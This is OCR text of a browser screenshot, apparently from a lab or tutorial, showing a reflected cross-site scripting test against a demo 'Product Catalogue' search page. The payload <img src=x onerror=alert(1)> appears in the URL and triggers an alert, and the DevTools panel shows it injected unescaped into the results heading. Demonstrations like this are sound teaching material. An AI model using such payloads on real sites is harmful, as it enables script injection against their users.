 Not secure vulnerable-target/?q=<img+src%3Dx+onerror%3Dalert%281%29>
vulnerable-target says
1
OK
Product Cat
<img src=x onerror=alert(1)>
Search Results for:
Premium Smartphone
Latest model with advanced features
Price: $999.99
Wireless Headphones
Noise cancelling technology
Price: $199.99
Smart Watch
Elements Console Network Sources Performance Memory Application Privacy and security Lighthouse Recorder
<html lang="en"> scroll
<head> ... </head>
<body>
<div class="container">
<h1>Product Catalogue</h1>
<div class="search-form"> ... </div>
<h2>
"Search Results for: "
... <img src="x" onerror="alert(1)"> == $0
</h2>
<div class="results"> ... </div>
<div class="footer"> ... </div>
</div>
</body>
</html>
html body div.container h2 img
Styles Computed Layo
Filter
element.style {
}
img {
overflow-clip-margin:
overflow: clip;
}
Inherited from h2
h2 {
font-size: 1.5em;
font-weight: bold;
}